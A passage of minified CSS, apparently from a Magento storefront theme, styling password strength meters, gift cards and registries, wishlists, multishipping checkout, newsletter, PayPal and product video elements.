p:last-child{margin:0}.block .box-actions{margin-top:5px}.field.password .control{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.field.password .control .mage-error{-ms-flex-order:2;-webkit-order:2;order:2}.field.password .control .input-text{-ms-flex-order:0;-webkit-order:0;order:0;z-index:2}.password-strength-meter{background-color:#f4f4f4;height:32px;line-height:32px;padding:0 9px;position:relative;z-index:1}.password-strength-meter:before{content:'';height:100%;left:0;position:absolute;top:0;z-index:-1}.password-none .password-strength-meter:before{background-color:#f4f4f4;width:100%}.password-weak .password-strength-meter:before{background-color:#ffafae;width:25%}.password-medium .password-strength-meter:before{background-color:#ffd6b3;width:50%}.password-strong .password-strength-meter:before{background-color:#c5eeac;width:75%}.password-very-strong .password-strength-meter:before{background-color:#81b562;width:100%}.control.captcha-image{margin-top:10px}.control.captcha-image .captcha-img{vertical-align:middle}.downloadable.samples{margin-bottom:20px}.downloadable.samples dd{margin:0 0 10px}.table-downloadable-products .product-name{margin-right:15px}.field.downloads .price-container{display:inline;white-space:nowrap}.field.downloads .price-container:before{content:' + ';display:inline}.field.downloads .price-excluding-tax{display:inline}.field.downloads .price-excluding-tax:before{content:' (' attr(data-label) ': '}.field.downloads .price-excluding-tax:after{content:')'}.field.downloads .price-including-tax{font-size:1.4rem;display:inline;font-weight:600}.field.downloads .sample.link{float:right}.page-product-downloadable .product-add-form{clear:both;margin-bottom:25px}.page-product-downloadable .product-options-bottom .field.qty{display:none !important}.cart-summary .block.giftcard .action.check{line-height:1.2rem;padding:5px 8px;font-size:1.1rem;margin-top:20px}.page-product-giftcard .giftcard-amount{margin-bottom:0;text-align:left}.page-product-giftcard .giftcard-amount .field:last-child{padding-bottom:20px}.page-product-giftcard .product-options-wrapper .field:first-of-type{margin-top:20px}.giftcard-account .please-wait{display:none}.giftcard-account .form-giftcard-redeem .giftcard.info{margin-bottom:30px}.opc-wrapper .form-giftcard-account{max-width:500px}.opc-wrapper .form-giftcard-account .field{margin:0 0 20px}.opc-wrapper .giftcard-account-info{margin:0 0 20px}.opc-wrapper .giftcard-account-info .giftcard-account-number{margin:0 0 10px}.gift-message .field{margin-bottom:20px}.gift-message .field .label{color:#666;font-weight:400}.gift-options .actions-toolbar .action-cancel{display:none}.gift-options-title{margin:0 0 20px}.gift-options-content .fieldset{margin:0 0 20px}.gift-summary .actions-toolbar>.secondary{float:none}.gift-summary .actions-toolbar>.secondary .action{margin:10px 20px 0 0}.action-gift{display:inline-block;text-decoration:none}.action-gift:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.action-gift:hover:after{color:inherit}.action-gift:active:after{color:inherit}.action-gift.active:after,.action-gift._active:after{content:'\e621'}.cart.table-wrapper .gift-content{box-sizing:border-box;clear:left;display:none;float:left;margin:10px 0 20px;text-align:left;width:100%}.cart.table-wrapper .gift-content._active{display:block}.gift-item-block{margin:0}.gift-item-block._active .title:after{content:'\e621'}.gift-item-block .title{border-radius:3px;background-image:none;background:#f2f2f2;border:1px solid #cdcdcd;color:#333;cursor:pointer;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:700;margin:20px 0 0;padding:7px 15px;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none}.gift-item-block .title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.gift-item-block .title:hover:after{color:inherit}.gift-item-block .title:active:after{color:inherit}.gift-item-block .title:focus,.gift-item-block .title:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#333}.gift-item-block .title:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}.gift-item-block .title.disabled,.gift-item-block .title[disabled],fieldset[disabled] .gift-item-block .title{opacity:.5;cursor:default;pointer-events:none}.gift-item-block .title:active{box-shadow:inset 0 2px 1px rgba(0,0,0,0.12)}.gift-item-block .content{border-bottom:1px solid #c1c1c1;padding:10px 10px 20px;position:relative}.order-details-items .order-gift-message .item-options dt,.order-details-items .block-order-details-gift-message .item-options dt{font-weight:400;margin:10px 0}.order-details-items .order-gift-message dt:after,.order-details-items .block-order-details-gift-message dt:after{content:''}.order-details-items .order-gift-message .item-message,.order-details-items .block-order-details-gift-message .item-message{clear:left}.order-details-items .order-items .action.show{display:inline-block;text-decoration:none;padding-right:20px;position:relative}.order-details-items .order-items .action.show:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.order-details-items .order-items .action.show:after{position:absolute;right:0;top:-4px}.order-details-items .order-items .action.show.expanded:after{content:'\e621'}.block-order-details-gift-message{border-top:1px solid #d1d1d1;padding-top:10px}.form-giftregistry-share .actions-toolbar:not(:last-child),.form-giftregistry-edit .actions-toolbar:not(:last-child){margin-bottom:40px}.form-giftregistry-share .fieldset .nested .field:not(.choice) .control,.form-giftregistry-edit .fieldset .nested .field:not(.choice) .control{width:100%}.table-giftregistry-items .product-image{float:left;margin-right:10px}.cart-summary .form.giftregistry .fieldset{margin:25px 0 5px}.cart-summary .form.giftregistry .fieldset .field{margin:0 0 10px}.cart-summary .form.giftregistry .fieldset .field .control{float:none;width:auto}.cart-summary .form.giftregistry .fieldset .action.primary{margin-bottom:0}.form-giftregistry-search{margin-bottom:60px}.form-giftregistry-search .fields-specific-options .field:nth-last-of-type(1){margin-bottom:0}.block-giftregistry-results .toolbar-giftregistry-results{text-align:center}.block-giftregistry .actions-toolbar{margin:17px 0 0}.block-giftregistry-shared .item-options .item-value{margin:0 0 25px}.block-giftregistry-shared-items .item{border-bottom:1px solid #d1d1d1}.block-giftregistry-shared-items .col{padding:20px 8px 10px}.block-giftregistry-shared-items .col .price-box{display:inline-block}.block-giftregistry-shared-items .col .price-wrapper{font-size:1.8rem;display:block;font-weight:700;white-space:nowrap}.block-giftregistry-shared-items .product .item-options{margin-bottom:0}.block-giftregistry-shared-items .product-item-photo{display:block;max-width:65px;padding:10px 0}.block-giftregistry-shared-items .product-item-name{display:block;margin:0 0 5px}.gift-wrapping .label{margin:0 0 5px;display:inline-block}.gift-wrapping .field{margin-bottom:10px}.gift-wrapping-info{font-weight:300;font-size:18px;margin:20px 0}.gift-wrapping-list{list-style:none;margin:20px 0 10px;padding:0}.gift-wrapping-list .no-image{background:#f2f2f2;display:inline-block;text-decoration:none}.gift-wrapping-list .no-image>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.gift-wrapping-list .no-image:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:38px;line-height:4rem;color:#494949;content:'\e629';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.gift-wrapping-list .no-image:after{display:block}.gift-wrapping-preview,.gift-wrapping-item>span{cursor:pointer;display:block;overflow:hidden;position:relative;z-index:1}.gift-wrapping-item{float:left;margin:0 10px 10px 0}.gift-wrapping-item:last-child{margin-right:0}.gift-wrapping-item._active span:before{border:3px solid #333;box-sizing:border-box;content:'';display:block;height:100%;position:absolute;width:100%;z-index:2}.gift-wrapping-item>span{height:4rem;width:4rem}.gift-wrapping-title{margin:10px 0}.gift-wrapping-title .action-remove{margin-left:5px}.gift-options-content .fieldset>.field{margin:0 0 5px}.gift-options-content .fieldset>.field:before{display:none}.gift-wrapping-summary .gift-wrapping-title{border:0;display:inline-block;padding:0}.opc-wrapper .data.table .gift-wrapping,.table-order-items .gift-wrapping,.table-order-review .gift-wrapping{margin:20px 0}.opc-wrapper .data.table .gift-wrapping .title,.table-order-items .gift-wrapping .title,.table-order-review .gift-wrapping .title{float:none}.opc-wrapper .data.table .gift-wrapping .content,.table-order-items .gift-wrapping .content,.table-order-review .gift-wrapping .content{margin:0}.opc-wrapper .data.table .gift-wrapping .content>img,.table-order-items .gift-wrapping .content>img,.table-order-review .gift-wrapping .content>img{float:left;margin:0 10px 0 0;max-height:50px;max-width:50px}.gift-summary .price-box,.gift-options .price-box{margin-left:22px}.gift-summary .regular-price:before,.gift-options .regular-price:before{content:attr(data-label) ': '}.gift-summary .regular-price .price,.gift-options .regular-price .price{font-weight:700}.order-options .item{padding-bottom:20px}.order-options .product{margin-bottom:10px}.order-options .product-image-container{float:left;padding-right:10px}.order-options .gift-wrapping{margin-bottom:10px}.table.grouped>thead>tr>th,.table.grouped>tbody>tr>th,.table.grouped>tfoot>tr>th,.table.grouped>thead>tr>td,.table.grouped>tbody>tr>td,.table.grouped>tfoot>tr>td{border-top:1px solid #d1d1d1}.table.grouped>caption+thead>tr:first-child>th,.table.grouped>colgroup+thead>tr:first-child>th,.table.grouped>thead:first-child>tr:first-child>th,.table.grouped>caption+thead>tr:first-child>td,.table.grouped>colgroup+thead>tr:first-child>td,.table.grouped>thead:first-child>tr:first-child>td{border-top:0}.table.grouped>tbody+tbody{border-top:1px solid #d1d1d1}.table.grouped>thead>tr>th{border-bottom:0}.table.grouped .product-item-name{font-weight:400}.table.grouped .price-box .price{font-size:14px}.table.grouped .stock.unavailable{font-weight:normal;margin:0;text-transform:none;white-space:nowrap}.table.grouped .row-tier-price td{border-top:0}.table.grouped .row-tier-price .prices-tier{margin:0 -10px 10px}.form-add-invitations .action.add{display:inline-block;text-decoration:none;line-height:normal;padding:2px 0;width:auto}.form-add-invitations .action.add>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-add-invitations .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:31px;line-height:22px;color:inherit;content:'\e61c';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.form-add-invitations .action.add:hover:before{color:inherit}.form-add-invitations .action.add:active:before{color:inherit}.block.filter{margin-bottom:40px}.block.filter .filter-title{margin-bottom:20px}.block.filter .filter-title strong{font-size:18px}.block-subtitle{display:inline-block;margin-bottom:10px}.filter-current .item{margin-bottom:10px}.filter-current .filter-label{display:block;font-weight:700}.filter-current .filter-label:after{content:':'}.filter-current+.filter-actions{margin-bottom:30px}.filter-options{margin:0}.filter-options .filter-options-title{font-weight:700;line-height:1.1;font-size:1.4rem;margin-top:2rem;margin-bottom:2rem;margin:0 0 10px;word-break:break-all}.filter-options .filter-options-content{margin:0 0 25px}.filter-options .filter-options-content .item{margin-bottom:3px}.filter-options .count{color:#7d7d7d}.filter-options .count:before{content:'('}.filter-options .count:after{content:')'}.filtered .items{margin:15px 0}.filtered .item{margin-bottom:6px;padding-left:22px;position:relative}.filtered .item .label{font-weight:700}.filtered .item .action.remove{left:-6px;position:absolute;top:0}.filtered+.actions{margin-bottom:35px}.map-popup-wrapper.popup .action.close{top:10px}.map-popup{background:#fff;border:1px solid #aeaeae;padding:22px;width:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15);transition:opacity .3s linear;left:0;margin-top:10px;position:absolute;top:0;z-index:1001;display:none;opacity:0;box-sizing:border-box}.map-popup .popup-header{margin:0 0 25px;padding-right:22px}.map-popup .popup-header .title{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem}.map-popup .popup-content{margin:10px 0 0}.map-popup .popup-actions .action.close{position:absolute;display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;right:10px;top:10px}.map-popup .popup-actions .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.map-popup .popup-actions .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.map-popup .popup-actions .action.close:hover:before{color:inherit}.map-popup .popup-actions .action.close:active:before{color:inherit}.map-popup .popup-actions .action.close:focus,.map-popup .popup-actions .action.close:active{background:none;border:none}.map-popup .popup-actions .action.close:hover{background:none;border:none}.map-popup .popup-actions .action.close.disabled,.map-popup .popup-actions .action.close[disabled],fieldset[disabled] .map-popup .popup-actions .action.close{pointer-events:none;opacity:.5}.map-popup.active{opacity:1}.map-popup .map-info-price{margin-bottom:15px}.map-popup .map-info-price .price-box{margin:0 0 20px}.map-popup .map-info-price .price-box .label:after{content:': '}.map-popup .regular-price .price-label{display:none}.map-old-price:not(:last-child),.product-info-price .map-show-info:not(:last-child){margin-right:10px}.map-fallback-price{display:none}.map-old-price{text-decoration:none}.map-old-price .price-wrapper{text-decoration:line-through}.map-form-addtocart{display:inline-block;text-align:center}.map-form-addtocart img{display:block;margin:0 auto}button.map-show-info,.cart.table-wrapper .actions-toolbar>.action.map-show-info,.action-gift.map-show-info{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#1979c3;text-decoration:none;background:none;border:0;display:inline}button.map-show-info:focus,button.map-show-info:active,.cart.table-wrapper .actions-toolbar>.action.map-show-info:focus,.cart.table-wrapper .actions-toolbar>.action.map-show-info:active,.action-gift.map-show-info:focus,.action-gift.map-show-info:active{background:none;border:none}button.map-show-info:hover,.cart.table-wrapper .actions-toolbar>.action.map-show-info:hover,.action-gift.map-show-info:hover{background:none;border:none}button.map-show-info.disabled,button.map-show-info[disabled],fieldset[disabled] button.map-show-info,.cart.table-wrapper .actions-toolbar>.action.map-show-info.disabled,.cart.table-wrapper .actions-toolbar>.action.map-show-info[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action.map-show-info,.action-gift.map-show-info.disabled,.action-gift.map-show-info[disabled],fieldset[disabled] .action-gift.map-show-info{pointer-events:none;opacity:.5}button.map-show-info:visited,.cart.table-wrapper .actions-toolbar>.action.map-show-info:visited,.action-gift.map-show-info:visited{color:#1979c3;text-decoration:none}button.map-show-info:hover,.cart.table-wrapper .actions-toolbar>.action.map-show-info:hover,.action-gift.map-show-info:hover{color:#006bb4;text-decoration:underline}button.map-show-info:active,.cart.table-wrapper .actions-toolbar>.action.map-show-info:active,.action-gift.map-show-info:active{color:#ff5501;text-decoration:underline}button.map-show-info:hover,button.map-show-info:active,button.map-show-info:focus,.cart.table-wrapper .actions-toolbar>.action.map-show-info:hover,.cart.table-wrapper .actions-toolbar>.action.map-show-info:active,.cart.table-wrapper .actions-toolbar>.action.map-show-info:focus,.action-gift.map-show-info:hover,.action-gift.map-show-info:active,.action-gift.map-show-info:focus{background:none;border:0}button.map-show-info.disabled,button.map-show-info[disabled],fieldset[disabled] button.map-show-info,.cart.table-wrapper .actions-toolbar>.action.map-show-info.disabled,.cart.table-wrapper .actions-toolbar>.action.map-show-info[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action.map-show-info,.action-gift.map-show-info.disabled,.action-gift.map-show-info[disabled],fieldset[disabled] .action-gift.map-show-info{color:#1979c3;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.wishlist.split.button{display:inline-block;position:relative;vertical-align:middle}.wishlist.split.button:before,.wishlist.split.button:after{content:'';display:table}.wishlist.split.button:after{clear:both}.wishlist.split.button .action.split{float:left;margin:0}.wishlist.split.button .action.toggle{float:right;margin:0}.wishlist.split.button button.action.split,.wishlist.split.button .cart.table-wrapper .actions-toolbar>.action.action.split,.wishlist.split.button .action-gift.action.split{border-bottom-right-radius:0;border-top-right-radius:0}.wishlist.split.button button+.action.toggle,.wishlist.split.button .cart.table-wrapper .actions-toolbar>.action+.action.toggle,.wishlist.split.button .action-gift+.action.toggle{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}.wishlist.split.button .action.toggle{display:inline-block;text-decoration:none}.wishlist.split.button .action.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.split.button .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:#7d7d7d;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .action.toggle:hover:after{color:#333}.wishlist.split.button .action.toggle:active:after{color:inherit}.wishlist.split.button .action.toggle.active{display:inline-block;text-decoration:none}.wishlist.split.button .action.toggle.active>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.split.button .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:#7d7d7d;content:'\e621';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .action.toggle.active:hover:after{color:#333}.wishlist.split.button .action.toggle.active:active:after{color:inherit}.wishlist.split.button .items{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:200px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.wishlist.split.button .items li{margin:0;padding:5px 5px 5px 23px}.wishlist.split.button .items li:hover{background:#e8e8e8;cursor:pointer}.wishlist.split.button .items:before,.wishlist.split.button .items:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.wishlist.split.button .items:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.wishlist.split.button .items:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.wishlist.split.button .items:before{left:10px;top:-12px}.wishlist.split.button .items:after{left:9px;top:-14px}.wishlist.split.button.active{overflow:visible}.wishlist.split.button.active .items{display:block}.wishlist.split.button .items{text-align:left}.wishlist.split.button .items .item>span{display:block;padding:5px 5px 5px 23px}.wishlist.split.button .items .item:last-child:hover{background:#e8e8e8}.wishlist.split.button .items li{padding:0}.table-comparison .wishlist.split.button>.action.split:before,.product-items .wishlist.split.button>.action.split:before{content:'\e601'}.table-comparison .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:active,.table-comparison .wishlist.split.button>.action:focus,.product-items .wishlist.split.button>.action:focus,.table-comparison .wishlist.split.button>.action:hover,.product-items .wishlist.split.button>.action:hover{color:#333}.table-comparison .wishlist.split.button>.action.toggle:before,.product-items .wishlist.split.button>.action.toggle:before{border-left:1px solid #c9c9c9;content:'';float:left;height:15px;margin-top:3px}.product-info-main .wishlist.split.button .action.split,.block-bundle-summary .wishlist.split.button .action.split,.product-add-form .wishlist.split.button .action.split,.product-info-main .wishlist.split.button .action.toggle,.block-bundle-summary .wishlist.split.button .action.toggle,.product-add-form .wishlist.split.button .action.toggle{line-height:1.2rem;padding:5px 8px;font-size:1.1rem}.product-info-main .wishlist.split.button .action.toggle,.block-bundle-summary .wishlist.split.button .action.toggle,.product-add-form .wishlist.split.button .action.toggle{padding:0}.cart.table-wrapper .wishlist.split.button{margin-bottom:10px}.cart.table-wrapper .wishlist.split.button>.action.toggle{padding:4px 5px}.wishlist.window.popup{box-sizing:border-box;background:#fff;border:1px solid #aeaeae;padding:22px;width:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15);transition:opacity .3s linear;bottom:0;left:0;position:fixed;right:0;top:0;z-index:1001;display:none;opacity:0}.wishlist.window.popup .popup-header{margin:0 0 25px;padding-right:22px}.wishlist.window.popup .popup-header .title{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem}.wishlist.window.popup .popup-actions .action.close{position:absolute;display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;right:10px;top:10px}.wishlist.window.popup .popup-actions .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.window.popup .popup-actions .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.wishlist.window.popup .popup-actions .action.close:hover:before{color:inherit}.wishlist.window.popup .popup-actions .action.close:active:before{color:inherit}.wishlist.window.popup .popup-actions .action.close:focus,.wishlist.window.popup .popup-actions .action.close:active{background:none;border:none}.wishlist.window.popup .popup-actions .action.close:hover{background:none;border:none}.wishlist.window.popup .popup-actions .action.close.disabled,.wishlist.window.popup .popup-actions .action.close[disabled],fieldset[disabled] .wishlist.window.popup .popup-actions .action.close{pointer-events:none;opacity:.5}.wishlist.window.popup.active{opacity:1}.wishlist.window.popup.active{display:block}.wishlist.overlay{transition:opacity .15s linear;background:#000;z-index:899;bottom:0;left:0;opacity:0;position:fixed;right:0;top:0}.wishlist.overlay.active{opacity:.5;filter:alpha(opacity=50)}.wishlist.overlay.active{display:block}.block-wishlist-management{position:relative}.block-wishlist-management .wishlist-select .wishlist-name-label{font-weight:600}.block-wishlist-management .wishlist-title{margin-bottom:10px}.block-wishlist-management .wishlist-title strong{font-weight:300;margin-right:10px}.block-wishlist-management .wishlist-notice{color:#7d7d7d;display:inline-block;margin-right:20px}.block-wishlist-management .wishlist-toolbar-select,.block-wishlist-management .wishlist-toolbar-actions{display:inline-block}.block-wishlist-management .wishlist-toolbar-select{margin-right:20px}.block-wishlist-management .wishlist-dropdown.move{margin-right:20px}.block-wishlist-search-form .form-wishlist-search{margin-bottom:60px;max-width:500px}.block-wishlist-search-results .toolbar-wishlist-results{text-align:center}.block-wishlist-info-items .block-title{font-size:2.2rem;margin-bottom:20px}.block-wishlist-info-items .block-title>strong{font-weight:300}.block-wishlist-info-items .product-item{width:100%}.block-wishlist-info-items .product-item-photo{margin-left:20px}.block-wishlist-info-items .product-item-info{width:auto}.block-wishlist-info-items .product-item-info:hover .split{visibility:visible}.block-wishlist-info-items .price-wrapper{display:block;margin:0 0 10px}.block-wishlist-info-items .split{clear:both;padding:10px 0}.block-wishlist-info-items .action.towishlist{padding:10px 0}.block-wishlist-info-items .input-text.qty{margin-right:10px}.multicheckout.results h3,.multicheckout.success h3{font-size:1.6rem;margin-bottom:20px;margin-top:30px}.multicheckout.results h3 a,.multicheckout.success h3 a{color:#333}.multicheckout.results h3 a:hover,.multicheckout.success h3 a:hover{text-decoration:none}.multicheckout.results ul.orders-list,.multicheckout.success ul.orders-list{list-style:none;padding-left:0}.multicheckout.results .orders-list,.multicheckout.success .orders-list{margin-top:25px;padding-left:16px}.multicheckout.results .orders-list .shipping-list .shipping-item,.multicheckout.success .orders-list .shipping-list .shipping-item{margin-left:84px}.multicheckout.results .orders-list .shipping-list .shipping-label,.multicheckout.success .orders-list .shipping-list .shipping-label{font-weight:700;margin-right:10px}.multicheckout.results .orders-list .shipping-list .shipping-address,.multicheckout.success .orders-list .shipping-list .shipping-address{font-weight:400}.multicheckout.results .orders-list .shipping-list .error-block,.multicheckout.success .orders-list .shipping-list .error-block{color:#e02b27}.multicheckout.results .orders-list .shipping-list .error-block .error-label,.multicheckout.success .orders-list .shipping-list .error-block .error-label{font-weight:700;margin-right:10px}.multicheckout.results .orders-list .shipping-list .error-block .error-description,.multicheckout.success .orders-list .shipping-list .error-block .error-description{font-weight:400}.multicheckout.results .orders-succeed .orders-list,.multicheckout.success .orders-succeed .orders-list{margin-top:0}.multicheckout.results .orders-succeed .orders-list .shipping-list .order-id,.multicheckout.success .orders-succeed .orders-list .shipping-list .order-id{float:left}.multicheckout.results .orders-succeed .orders-list .shipping-list .shipping-item,.multicheckout.success .orders-succeed .orders-list .shipping-list .shipping-item{margin-left:100px}.multicheckout .title{margin-bottom:30px}.multicheckout .title strong{font-weight:400}.multicheckout .table-wrapper{margin-bottom:0}.multicheckout .table-wrapper .action.delete{display:inline-block}.multicheckout .table-wrapper .col .qty{display:inline-block}.multicheckout .table-wrapper .col.item .action.edit{font-weight:400;margin-left:10px}.multicheckout:not(.address) .table-wrapper .product-item-name{margin:0}.multicheckout>.actions-toolbar{margin-top:40px}.multicheckout .actions-toolbar>.secondary{display:block}.multicheckout .actions-toolbar>.secondary .action{margin-bottom:25px}.multicheckout .actions-toolbar>.secondary .action.back{display:block;margin-left:0}.multicheckout .actions-toolbar>.primary{margin-right:10px}.multicheckout .item-options{margin:10px 0 0}.multicheckout .block .methods-shipping .item-content .fieldset>.field:before{display:none}.multicheckout .block .methods-shipping .item-content .fieldset>.field .control{display:inline-block}.multicheckout .block-title,.multicheckout .block-content .title{border-bottom:1px solid #d1d1d1;padding-bottom:10px}.multicheckout .block-title strong,.multicheckout .block-content .title strong{font-weight:400}.multicheckout .block-title strong span,.multicheckout .block-content .title strong span{color:#a6a6a6}.multicheckout .block-content .title{border-bottom:none;padding-bottom:0}.multicheckout.order-review .block-title>strong{font-size:2.4rem}.multicheckout.order-review .block-shipping .block-content:not(:last-child){margin-bottom:40px}.multicheckout.order-review .error-description{color:#e02b27;font-weight:400;margin-bottom:10px;margin-top:-10px}.multicheckout .box-title span{margin-right:10px}.multicheckout .box-title>.action{margin:0}.multicheckout .box-shipping-method .price{font-weight:700}.multicheckout .box-billing-method .fieldset{margin:0}.multicheckout .box-billing-method .fieldset .legend.box-title{margin:0 0 5px}.multicheckout .checkout-review .grand.totals{font-size:2.1rem;margin-bottom:40px}.multicheckout .checkout-review .grand.totals .mark{font-weight:400}[class^='multishipping-'] .logo{margin-left:0}.multishipping-checkout-success .nav-sections{display:block}.block.newsletter{margin-bottom:40px}.block.newsletter .form.subscribe{display:table;width:100%}.block.newsletter .fieldset{display:table-cell;margin:0;padding:0;vertical-align:top}.block.newsletter .field{margin:0}.block.newsletter .field .control{display:inline-block;text-decoration:none;display:block}.block.newsletter .field .control:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:33px;color:#c2c2c2;content:'\e61d';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block.newsletter .field .control:before{position:absolute}.block.newsletter input{margin-right:35px;padding:0 0 0 35px}.block.newsletter .title{display:none}.block.newsletter .actions{display:table-cell;vertical-align:top;width:1%}.block.newsletter .action.subscribe{border-bottom-left-radius:0;border-top-left-radius:0;margin-left:-1px}.payment-method-content .pay-later-message{margin-bottom:10px;margin-top:10px}.paypal.after:before{content:'- ' attr(data-label) ' -';display:block;margin:5px 5px 10px;text-transform:uppercase}.paypal.before:before{content:'- ' attr(data-label) ' -';display:block;margin:10px 5px;text-align:center;text-transform:uppercase}.paypal.acceptance{display:block;margin:0 0 20px}.paypal.acceptance img{max-width:100%}.box-tocart .paypal img,.block-minicart .paypal img{display:block;margin:0 auto}.paypal-review .paypa-review-title>strong{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem;display:inline-block}.paypal-review .items-qty .item{white-space:nowrap}.paypal-review .items-qty .title:after{content:': '}.paypal-review .paypal-review-title>strong{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem;display:inline-block}.paypal-review .actions-toolbar{margin-top:10px}.paypal-review .item-options dt{display:inline-block}.paypal-review .item-options dt:after{content:': '}.paypal-review .item-options dd{margin:0}.paypal-review-discount{border-bottom:1px solid #d1d1d1;margin:20px 0}.paypal-review-discount .block{margin-bottom:0}.paypal-review-discount .block .fieldset{padding:10px 0 20px}.fotorama-video-container:after{background:url('../Magento_ProductVideo/img/gallery-sprite.png') bottom right;bottom:0;content:'';height:100px;left:0;margin:auto;position:absolute;right:0;top:12px;width:100px}.fotorama-video-container .magnify-lens{display:none !important}.fotorama-video-container.video-unplayed:hover img{opacity:.6}.fotorama-video-container.video-unplayed:hover:after{transform:scale(1.25)}.video-thumb-icon:after{background:url('../Magento_ProductVideo/img/gallery-sprite.png') bottom left;bottom:0;content:'';height:40px;left:0;margin:auto;position:absolute;right:0;top:10px;width:49px}.product-video{bottom:0;height:75%;left:0;margin:auto;position:absolute;right:0;top:0;width:100%}.product-video iframe{height:100%;left:0;position:absolute;top:0;width:100%;z-index:9999}.fotorama__stage__shaft:focus .fotorama__stage__frame.fotorama__active:after{bottom:0;content:'';height:100px;left:0;margin:auto;position:absolute;right:0;top:12px;width:100px}.fotorama__product-video--loading:after{visibility:hidden}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}.data.switch .counter{color:#7d7d7d}.data.switch .counter:before{content:'('}.data.switch .counter:after{content:')'}.rating-summary{overflow:hidden;white-space:nowrap}.rating-summary .rating-result{width:100px;display:inline-block;position:relative;vertical-align:middle}.rating-summary .rating-result:before{left:0;position:absolute;top:0;width:100%;z-index:1;-webkit-font-smoothing:antialiased;color:#c7c7c7;font-family:'icons-blank-theme';font-size:28px;height:28px;letter-spacing:-10px;line-height:28px;content:'\e605' '\e605' '\e605' '\e605' '\e605';display:block;font-style:normal;font-weight:normal;speak:none}.rating-summary 